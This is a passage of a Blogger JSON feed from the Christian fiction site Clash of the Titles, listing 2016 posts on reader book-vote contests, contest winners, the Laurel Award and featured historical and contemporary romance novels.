Chapin!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2pJsOv4HrbzyJeNv7qXQADbNnScG_j6_xGxElsHMMdeozhG3oPHjodd9ivohJ1o7gT51jhqgoZ2hivTy7NUQxKXDZECDKSzZvSRKlHmex8ncLqAQNPU7QFbFY88J5vxVRjQRxhlWCGCWE\/s72-c\/CONCEPT-FINAL-200x300.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-184131744907654805"},"published":{"$t":"2016-08-24T04:30:00.000-04:00"},"updated":{"$t":"2016-08-24T11:41:20.541-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ashley Townsend"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kristi Ann Hunter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T.K. Chapin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Theresa Linden"}],"title":{"type":"text","$t":"July 2016 Releases Duke It Out!"},"summary":{"type":"text","$t":"\n\n\n\n\nHot! Hot! Hot!\nVote for your Fave! \n\n\n\nIt's time for another book battle!\nScroll through these FOUR new releases and cast your vote for the one you'd pick up first to read.\n\n\nI know it's hard! But it's up to you to determine our Clash Champion!\n\n\n\n\n\n\n\n\n\n\n\nFight for Liberty by Theresa Linden\n\nPrompted by the inner voice that has guided her for years, Liberty is compelled to bring the freedom "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/184131744907654805"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/184131744907654805"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/08\/july-2016-releases-duke-it-out.html","title":"July 2016 Releases Duke It Out!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4W8MhcWjttQ0ecy-dTjIdROlaaNGsM5pnKrEz6WUFMQjXdhDc_Px0phhISe-VXG2ZUq0uG7yi7M1FhlV86iY1JOS5QVOzrd8qTq1-zLGa4DlNzub4ImSnjm5WOM0nRpI9BAQTjsV9Iuaa\/s72-c\/9780996816885.MAIN.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3569117583074163880"},"published":{"$t":"2016-08-05T20:35:00.000-04:00"},"updated":{"$t":"2016-08-05T20:35:44.925-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Annette O'Hare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"author spotlight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lighthouse"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Northern Light"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelican Book Group"}],"title":{"type":"text","$t":"Author Spotlight: Annette O'Hare Shares Her Inspiration for Writing Northern Light"},"summary":{"type":"text","$t":"\n\n\n\n\n\nAuthors get stories from so many different places and experiences. It's always interesting to discover where the inspiration comes from. Today, we'll hear from debut author, Annette O'Hare. Her historical romance, Northern Light has already garnered some terrific reviews!\n\n\n\nFrom the first sentence to the book’s stunning conclusion, Annette O’Hare’s brilliant first novel Northern Light "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3569117583074163880"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3569117583074163880"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/08\/author-spotlight-annette-ohare-shares.html","title":"Author Spotlight: Annette O'Hare Shares Her Inspiration for Writing Northern Light"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizA45MglDTsuch14ApOz6nwsNFbS024dlRUGIhxagKGn1bEZ4RTTK6uVdcLd8lsL8fQM7McXG_uKQxXnZkgrpf2G04qCnuFIuT1hW5kExHHrFcSiULlUit-MXzdyvT4qrCRhjQSCt0qhk\/s72-c\/BlogAlliance_ban.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-660578099354982511"},"published":{"$t":"2016-07-28T15:48:00.000-04:00"},"updated":{"$t":"2016-07-29T11:37:19.115-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"river rest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Page Davis"}],"title":{"type":"text","$t":"To the Victor Goes the Crown: Congrats to River Rest \u0026 Susan Page Davis"},"summary":{"type":"text","$t":"\n\n\n\n\nCongratulations to Susan Page Davis \n\nand her novel\n\n\nRiver Rest\n\n\nfor taking home this month's Clash crown!\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\n\n\nAbout the book:\n\nUnable to depend on her father to heal the crumbling family, Judith is \nafraid to trust the mysterious neighbor, Ben, who lives with his own \ngrief.  In rural Maine in 1918, Judith Chadbourne gives up her teaching \njob after her mother’s "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/660578099354982511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/660578099354982511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/07\/to-victor-goes-crown-congrats-to-river.html","title":"To the Victor Goes the Crown: Congrats to River Rest \u0026 Susan Page Davis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihu7JnW3hlzUdWClWo_PWErpNcvFTcpLumJOVzdj830Um-TNWOsV2vTNQIUCiBXfupG5KSBMaMGoa98w2hu3ett20vyjQu_e2xzghxNB16XtEeeJIcNN4gtGwaijgulqseiNbsFsYtoiA\/s72-c\/River+Rest+smaller+file.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5443810449689786318"},"published":{"$t":"2016-07-20T02:21:00.000-04:00"},"updated":{"$t":"2016-07-20T03:00:06.680-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beth Vogt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sandy Nadeau"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Susan Page Davis"}],"title":{"type":"text","$t":"Summer's Sizzlin' Which of These Do You Want  Sittin' Next to Your Glass of Iced Tea?"},"summary":{"type":"text","$t":"\n\n\nSummer's Sizzlin'\n\n\n\nScroll through these THREE new reads and vote below\u0026nbsp;\n\nfor which you'd pick up first to read while sippin' iced tea.\n\n\nIt'll be a tough choice! But somebody's gotta do it. May as well be you!\n\n\n\n\n\n\n\n\n\n\n\n\nAlmost Like Being in Love by Beth K. Vogt\n\nShe’s won an all-expenses-paid, luxurious wedding — all she needs now is\n the groom! Winning a destination wedding would be "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5443810449689786318"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5443810449689786318"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/07\/summers-sizzlin-which-of-these-do-you.html","title":"Summer's Sizzlin' Which of These Do You Want  Sittin' Next to Your Glass of Iced Tea?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUFQ0zWOL_wI5yqNEGQdEI1yK8i2r6AvGvCK8JhUkOs4d6_sdYIjX9YkfsGEvVB6C9J-LR5W_MicXAiZMpeo5P4WFnXZrK3rm9bUbywobgtV9ZvhDBkEaJ3x8J9AVLRJ1jfF25wbJI87A\/s72-c\/AlmostLikeBeingInLove.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-7584559120497682242"},"published":{"$t":"2016-07-13T15:16:00.000-04:00"},"updated":{"$t":"2016-07-15T15:16:53.425-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cynthia L Simmons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Delia Lathan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel award"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laurel winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pelican Book Group"}],"title":{"type":"text","$t":"Featuring the 2016 Laurel Award Winner"},"summary":{"type":"text","$t":"\n\n\n\n\n2016\n\nLAUREL AWARD WINNER!\n\nThis year, At First Sight took home Clash of the Titles's sixth annual Laurel Award. Over the course of six weeks, the novel's first chapters were read and judged by avid readers of Christian fiction who determined At First Sight to be the worthiest to receive the 2016 Laurel Award.\n\n\n\nClash of the Titles extends a heartfelt congratulations to author Delia Latham "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7584559120497682242"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/7584559120497682242"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/07\/featuring-2016-laurel-award-winner.html","title":"Featuring the 2016 Laurel Award Winner"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNzYsB6q-VgCKMNcI97bfjhqIH8EokIvqa0iPzrcmcl4OzwV4TUQ6yPrt9JhuzfGrFb6Aeg_-XUzQCwLPlmmPIL428vT9iFKNOrwNshpFIceEBbR7CfQQrc7R0euvoHPGvbvQ9VAiDZ1o\/s72-c\/Laurel+Badge+2016_2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3281685787266928241"},"published":{"$t":"2016-07-06T14:47:00.000-04:00"},"updated":{"$t":"2016-07-09T09:07:37.680-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colorado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lucy thompson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mail order brides"}],"title":{"type":"text","$t":"Featuring: Mail Order Surprise by Lucy Thompson"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\n\nAbout the book:\n\nColorado, 1881. Lydia Walsh is on the run. The quiet rancher she marries and expected to find safety and protection with turns out to have three siblings, next to nothing to live on, and is a crack shot who may or may not be one of the states best cattle rustlers.\n\n\nBeau Harding wants to keep his family together and do the right thing by them. His mail "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3281685787266928241"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3281685787266928241"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/07\/featuring-mail-order-surprise-by-lucy.html","title":"Featuring: Mail Order Surprise by Lucy Thompson"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNz_KOjx9Ajm48TiFjGQf1qL0ccnRRjgn_NBJ_P35jhn06LseQRrA83hayU0EkaPf1o-PmgADdS9uZpmiA0ld7lqybKgBfamFM5Ntz4eE5h4_nnm9_6UxN2k5_6gTlrvNdAfeEtl0zDFI\/s72-c\/mail-order-surprise.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3416506520561889804"},"published":{"$t":"2016-06-30T10:07:00.000-04:00"},"updated":{"$t":"2016-07-02T08:00:05.346-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Becky Wade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bodyguard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contemporary fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Her One and Only"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NFL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Clash Champ--Her One and Only by Becky Wade"},"summary":{"type":"text","$t":"\n\n\n\n\nCongratulations to Becky Wade\u0026nbsp;\n\nand her novel\n\nHer One and Only\n\nfor taking home this month's Clash crown!\n\n\n\n\n\n\n\nPURCHASE\n\nAmazon\n\nBarnes \u0026amp; Noble\n\n\n\nAbout the book:\n\nAfter ten years in the NFL, super star Gray Fowler is accustomed to obsessive fans. But when Gray starts receiving death threats from a stalker, his team hires an executive protection agency to guard him until the "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3416506520561889804"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3416506520561889804"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/06\/clash-champ-her-one-and-only-by-becky.html","title":"Clash Champ--Her One and Only by Becky Wade"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhESFnXeFgCxwLu9BAeXN3eKV7ylyqWgPiTu9bUXQLZjxC8rXEkFpBwJuM91mncDNWNTiRxyfrcO_FQimprnXiFhG1fpRmLOBsKJiryGLF-aA-eQF0agLEDMObnjXj_5ARQJCDwmUWRi-k\/s72-c\/HerOneandOnlyCover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2624841823733792923"},"published":{"$t":"2016-06-22T02:30:00.000-04:00"},"updated":{"$t":"2016-06-28T00:16:01.416-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Becky Wade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"contest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J.F. Rogers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"June Clash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"L.R. Burkard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarah Monzon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wendy Holley"}],"title":{"type":"text","$t":"Summer Reads: Come Vote for Your Fave!"},"summary":{"type":"text","$t":"\n\n\nWelcome to summer!\n\n\n\nScroll through these FIVE new reads and vote below\u0026nbsp;\n\nfor which you'd pick up first to take to the poolside.\n\n\nIt'll be a tough choice! But somebody's gotta do it. May as well be you!\n\n\n\n\n\n\n\n\n\n\nFinders Keepers by Sarah Monzon\n\nSummer Arnet will go anywhere to capture the perfect shot that will get her marine photography noticed by the prestigious nature magazine, Our "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2624841823733792923"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2624841823733792923"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/06\/summer-reads-come-vote-for-your-fave.html","title":"Summer Reads: Come Vote for Your Fave!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizKY4E8NQXl_CpchAbsnU8AFRUhctqZMRSjE-rFRdlcxaWIS3SkNe7sSSRQQh-U925aDyZze8EX5MNuqZvx-PUEGmwt7Ky6rMMiP84x6k7aWyXNRZkkX-Bl9kE_W0FzBfFtcezQoreCow\/s72-c\/finders+keepers+picmonk.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5490098421724997141"},"published":{"$t":"2016-06-16T10:14:00.001-04:00"},"updated":{"$t":"2016-06-16T14:30:53.913-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"angela breidenbach"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bitterroot bride"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cott"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marriage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Montana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"old west"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prostitution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"second chances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"widows"}],"title":{"type":"text","$t":"Featured Novel: Bitterroot Bride by Angela Breidenbach"},"summary":{"type":"text","$t":"\n\n\n\n\nA beautifully spun story about the power of second chances. ~ Amazon Reviewer\n\n\nI loved The Bitterroot Bride! The part where she compares church\u0026nbsp;\n\nto riding a trot made me laugh out loud. \u0026nbsp;~A. Chatman\n\n\n\n\n\n\n\n\n\nAbout the book:\n\n\n\nNo one knows the real Emmalee Warren, just what they want from the infamous prostitute. Men are coming out of the woodwork to stake a claim on the miner's "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5490098421724997141"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5490098421724997141"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/06\/featured-novel-bitterroot-bride-by.html","title":"Featured Novel: Bitterroot Bride by Angela Breidenbach"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyFUYayChmNm60WHKQXxpgjNVGSxlPHJXspRx2GIQD5e6wAH8BzFdBEX5FQqOtlCqHrPfMKjkRvgj9ZlpD3g947Dn4R4pD9ktPDEMJ7aXD5JqjtlL2CsNVnkFINechwMTRaF4bopQEzIw\/s72-c\/Bitterroot-Bride-Ebook-Cover.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-3041877815639093930"},"published":{"$t":"2016-06-10T10:43:00.000-04:00"},"updated":{"$t":"2016-06-10T11:29:23.043-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clash of the Tites"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"intrigue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sylvia Bambola"},{"scheme":"http://www.blogger.com/atom/ns#","term":"The Babel Conspiracy"}],"title":{"type":"text","$t":"Featured Novel: The Babel Conspiracy by Sylvia Bambola"},"summary":{"type":"text","$t":"\n\n\n\n\n\nThe Babel Conspiracy by Sylvia Bambola, was the first book I've read from this author. It will not be my last… it is very well written and at times, you won't want to put it down. Looking forward to reading more of this talented author!\u0026nbsp;\n\n\n\n\n\n~P. McGuire\n\n\n\n\n\nThe Babel Conspiracy\u0026nbsp;\n\nby Sylvia Bambola\n\nAbout the Book:\n\nThe Babel Conspiracy is a tale of intrigue and love. Two women "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3041877815639093930"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/3041877815639093930"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/06\/featured-novel-babel-conspiracy-by.html","title":"Featured Novel: The Babel Conspiracy by Sylvia Bambola"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUus6vnGpEqKx0MnKdVgvY24r0TyBQKPkqfIYQtsoEsnHZLq4wHDPCHF2FrDlFtWto2HmZsUfJvzoJAsm1Z8hsiBD-yEcm0jFC4oNHOp5c5j3e8TcJks4ffnaa2YoTHP3QlzbW_WoVkes\/s72-c\/BabelConspiracy_final_front.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-2022139398239404651"},"published":{"$t":"2016-06-02T00:00:00.000-04:00"},"updated":{"$t":"2016-06-02T00:00:07.788-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"April New Releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christine Lindsay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash winner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sofie's Bridge"}],"title":{"type":"text","$t":"Champion of the April Showers Clash"},"summary":{"type":"text","$t":"\nThis month’s clash was one of\nInternational flavor, with participants from Australia to Canada writing\nhistorical fiction, mysteries and fantasy. The authors are truly a talented\ngroup and we are proud to feature their work.\n\n\n\nOur Clash fans are awesome! You\nleft wonderful encouraging words, a portion of which follow:\n\n\n\nRachelle Rea is so talented. I can't wait\nto read The Sound of Emeralds.\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2022139398239404651"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/2022139398239404651"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/06\/champion-of-april-showers-clash.html","title":"Champion of the April Showers Clash"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq9opKy_NVQM4AhQXvG1fVANQ9l1IRioHbbmY7dkVKHTRMvLe7BdqUX9zCZK3xW5brTuwFMTrp2jIHIsa7vdKN9mNI_K-bxkDAYzGsSX6CFmz4gxhWFBPiqNYHDJ4C6lP3ZsoV1wRHMVM\/s72-c-r\/SofisBridge+small.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-5073133284831979991"},"published":{"$t":"2016-05-25T00:01:00.000-04:00"},"updated":{"$t":"2016-05-25T10:45:41.499-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"April New Releases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"clash of the titles"}],"title":{"type":"text","$t":"April's Showers of a New Clash!"},"summary":{"type":"text","$t":"\nI don't know about you, but my May flowers have sure benefited from the abundance of April Showers. Our summer reading season is just about here, and we at Clash of the Titles\u0026nbsp;\n\nencourage you to put these\u0026nbsp;\n\nApril releases on your reading list.\n\n\n\nBut for now...Choose One from these most worthy contenders as Top of the Pile! I dare you.\n\n\n\nYou have until Tuesday May 31, midnight EDT, to"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5073133284831979991"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7288286400288537771\/posts\/default\/5073133284831979991"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.clashofthetitles.com\/2016\/05\/aprils-showers-of-new-clash.html","title":"April's Showers of a New Clash!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWoV4Qm44PEPHycr1QBN2zMTI7zN-k2mZDR6lk1sKPWdEbQoZdIvXhyphenhyphenJGx6TancayJnJzeMa2SOVp3097XRwrpsLMoQ3GpkE4c0rXpAEcyQyObFCHn510147b-SHo53Jj-DFdAhPHBZU\/s72-c\/SofisBridge_w11814_680.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7288286400288537771.post-69833257257480686"},"published":{"$t":"2016-05-20T15:51:00.001-04:00"},"updated":{"$t":"2016-05-20T16:10:42.540-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"All that Glitters"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christian fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COTT blog alliance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured book"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gold rush"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lisa Flickinger"}],"title":{"type":"text","$t":"All that Glitters, a Gold Rush historical romance!"},"summary":{"type":"text","$t":"\n\n\n\n\"A wonderfully unpredictable plotline!\"\n\n\n\n\"All that Glitters was a beautifully written story that speaks of redemption and forgiveness.\"\n\n\n\n\"The author draws you in and keeps you engaged to the last page.\"\n\n\n\n\n\n\n\n\n\n\n\n\nAbout the book:\n\nThe world has gone plum crazy over gold. Men and women alike\nwould do almost anything to make their fortune. Leaving behind her family and a\ndying father, 